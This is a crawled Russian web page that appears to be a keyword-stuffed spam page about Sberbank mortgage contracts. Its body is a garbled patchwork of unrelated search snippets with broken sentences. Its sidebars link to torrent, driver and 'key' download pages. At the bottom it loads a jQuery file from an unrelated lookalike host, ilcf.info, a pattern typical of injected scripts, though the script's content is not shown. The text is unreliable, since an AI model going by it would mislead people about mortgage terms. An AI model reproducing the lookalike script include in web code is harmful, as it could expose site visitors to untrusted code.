

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-dogovor-sberbanka-na-ipoteku.html
body_size: 5148
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор сбербанка на ипотеку - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор сбербанка на ипотеку</h2>
                            </header>
                            <p>Договор ипотеки в Сбербанке является договором по кредиту на покупку жилья, в котором данное является залогом. Согласно условиям договора ипотеки в Сбербанке кредитор обязан: Перечислить сумму займа на счёт клиента. Типовой договор ипотеки Сбербанка заключается после получения одобрения на выдачу кредита и содержит те же условия, что и основной, за исключением указания. 
Скачать образец брачного договора для оформления ипотеки в Сбербанке.  Прочитала договор ипотеки про получение  При подаче заявки на ипотечный кредит у нас. Договор ипотеки Сбербанка - общая информация, образец, суть и условия договора. На что следует обратить особое внимание в договоре ипотечного кредитования. Договор ипотеки Сбербанка образец 2019 года. Типовой договор ипотеки Сбербанка для скачивания и редактирования. Брачный договор для ипотеки в Сбербанке. Не стоит путать ипотечный договор с договором купли-продажи Сбербанка под ипотеку, образец на 2019 год которого представлен на официальном сайте. Квартира в ипотеку на Domclick.ru.  Для Вашего удобства мы разделили кредитный договор на  кредитования заранее на сайте Банка или получить их в офисе Сбербанка. Предварительный и основной договор купли продажи квартиры по ипотеке Сбербанка: образец 2019 года. Электронная регистрация договора купли продажи квартиры. 
На что обратить внимание при заключении договора ипотеки в Сбербанке? Скачать образец договора Сбербанка по ипотеке. Типовой кредитный договор Сбербанка. Ипотека на квартиру или дом в Сбербанке - образцы предварительных договоров купли продажи 2018 года. Как правильно оформить образец предварительного договора для. Общая информация о договоре ипотеки Сбербанка. При оформлении ипотеки в Сбербанке на приобретение жилья обязательно официально регистрируются отношения, для. Договор ипотеки в Сбербанке - это договор кредита на покупку жилья, в котором это жилье выступает в качестве залога, заключаемый заемщиком с любым из отделений. 
Как выглядит образец Предварительного договора купли-продажи квартиры в ипотеку в Сбербанке в 2019 году. Где скачать пример Договора для самостоятельного. Советы и юридические консультации адвокатов и юристов по " договору ипотеки сбербанк" - помощь и ответы в режиме онлайн на любые ваши вопросы. Оформление брачного договора для ипотеки по образцу Сбербанка является возможностью для супругов оформления кредита на совместное жилье. Предлагаем скачать. Договор ипотечного кредитования в Сбербанке - образец: что понимается под договором ипотечного кредитования, документы для оформления ипотеки в Сбербанке. Что включает ипотечный договор кредитования. На что нужно обратить внимание при его подписании. Можно ли расторгнуть договор ипотеки по инициативе заемщика. Ответ: Добрый день, Вячеслав Юрьевич! Ваше стремление заранее изучить пункты договора очень похвально, редкий человек вообще обращает внимание на кредитный. Договор ипотеки Сбербанка образец 2018 скачать бесплатно типовой бланк пример форма. База образцов договоров. Бесплатная юридическая консультация. Как составляется договор купли-продажи квартиры по ипотеке Сбербанка? Преимущества и недостатки. Доступные программы. Кто может получить. 
Приблизительно 15% всех ипотечных договоров на землю оформляются в Сбербанке. Ипотека на участок под ИЖС Сбербанк выдается на достаточно гуманных условиях. Сбербанк просит предъявить брачный договор для  Брачный договор для ипотеки в Сбербанке не является  Оформление ипотеки на мужа и жену в таком. Договор ипотеки, что в нём должно быть, образец, советы на что обратить внимание. Расскажем, как заключить договор ипотеки со Сбербанком,  как получить одобрение на ипотеку в Сбербанке и что делать, если отказали. Выгодное предложение от Сбербанка: ипотека на вторичное жильё стала максимально доступной.  Затем подписывается кредитный договор. Для чего нужен ипотечный договор в Сбербанке. Кто составляет. Что нужно для подготовки документа. Какие могут быть возможные условия для типового договора. Зачем нужен предварительный договор о покупке недвижимости? Оформление ипотеки на вторичное жилье - дело нескорое, и пока покупатель соберет необходимую. В данной статье рассказывается о кредитном договоре по ипотеке в Сбербанке.  можно ли взять в Сбербанке ипотеку на  Договор ипотеки со Сбербанком. Какие виды страхования нужно оформить по ипотеке Сбербанка. Обычно заемщикам требуется только два вида страховки: на залогового имущества и жизнь. 
Залог кредитуемого или иного жилого помещения. На период до оформления в залог. Калькулятор ипотеки выполнит расчет платежей, переплаты и срока погашения задолженности. Заполните Заявление-анкету, соберите необходимые документы. Все вопросы, возникшие у вас. ДомКлик от Сбербанка — вход Личный кабинет по ипотеке, обзор возможностей системы. Как проверить правильность расчета кредита Сбербанка или ВТБ24? Кредитный калькулятор. 
Все номера горячей линии Сбербанка для физических и юридических лиц, платные и бесплатные. Что нужно проверить заемщику перед подачей заявки на ипотеку? Каковы внутренние. Из этой статьи вы узнаете полезную информацию о том, что делать, если карта Сбербанка. Ипотека с материнским капиталом В большинстве российских семей рождение второго. Решившись на ипотеку, далеко не каждый понимает, что ежемесячные выплаты по ней – это. Карта МИР от Сбербанка для бюджетников. Тарифы, условия и отличия от аналогов. Нашей 3-ей дочке полтора годика. В том году взяли ипотеку на 30 лет, купили квартиру. 
ЖК Первый - уникальный жилой комплекс в районе РИИЖТ Ростова-на-Дону. Квартиры первого. Квартира в новостройке – мечта многих семей. Но цены на квартиры в новостройках Рязани. Доступная жилая и коммерческая недвижимость в готовых и строящихся домах от компании. На сегодняшний день самой актуальной проблемой для молодой семьи является жилищный вопрос. Если вы мечтали жить за чертой города, вам интересна загородная недвижимость и все, что. Подключить онлайн банк в Райффайзенбанке бесплатно, без комиссий на обслуживание. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-zona-dlya-windows-7-torrent.html">Zona для windows 7 торрент</a></li>
                                <li><a href="jmpv74-kirillo-belozerskiy-monastyr-raspisanie-bogosluzheniy.html">Кирилло белозерский монастырь расписание богослужений</a></li>
                                <li><a href="jmpv74-klyuch-ess9.html">Ключ ess9</a></li>
                                <li><a href="jmpv74-skachat-knigu-plyazh-epub.html">Скачать книгу пляж epub</a></li>
                                <li><a href="jmpv74-megafon-m150-2-drayver.html">Megafon m150 2 драйвер</a></li>
                                <li><a href="jmpv74-skachat-pesnyu-gde-ty-mama.html">Скачать песню где ты мама</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сбербанк - Приобретение готового жилья.</li>
<li>ИПОТЕЧНЫЙ КАЛЬКУЛЯТОР рассчитать ипотеку онлайн.</li>
<li>Сбербанк - Ипотека по двум документам.</li>
<li>ДомКлик от Сбербанка Личный кабинет.</li>
<li>График платежей кредитного калькулятора Сбербанка.</li>
<li>Горячая линия Сбербанка : номера телефонов 8800 для физлиц.</li>
<li>Как узнать, одобрят ли ипотеку? КредиторПро-2019.</li>
<li>Что делать, если карта Сбербанка просрочена  Советы.</li>
<li>Ипотека под материнский капитал: как погасить жилищный.</li>
<li>Обязательно ли страховать квартиру при ипотеке в Сбербанке.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-v-dobryy-chas-film-1956-vikipediya.html">В добрый час фильм 1956 википедия</a></li>
                                            <li><a href="jmpv74-skachat-muzyku-iz-film-cherepashki-nindzya-2014.html">Скачать музыку из фильм черепашки ниндзя 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-torrent-igo-dlya-windows-ce.html">Скачать торрент igo для windows ce</a></li>
                                            <li><a href="jmpv74-elvin-i-burunduki-4-video.html">Элвин и бурундуки 4 видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-canon-230-printer-drayver.html">Canon 230 принтер драйвер</a></li>
                                            <li><a href="jmpv74-tipovoy-dogovor-s-kontragentom.html">Типовой договор с контрагентом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-reshebnik-po-matematike-peterson-5-klass.html">Скачать решебник по математике петерсон 5 класс</a></li>
                                            <li><a href="jmpv74-turbo-rezhim-yandeks-brauzer.html">Турбо режим яндекс браузер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
